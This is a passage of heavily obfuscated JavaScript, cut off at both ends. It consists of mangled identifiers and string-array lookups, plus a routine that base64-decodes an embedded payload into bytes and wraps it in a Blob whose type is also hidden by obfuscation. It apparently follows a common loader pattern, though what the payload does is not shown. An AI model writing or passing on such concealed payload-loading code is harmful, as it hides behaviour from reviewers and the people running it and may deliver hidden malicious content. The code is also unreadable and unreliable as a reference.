x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00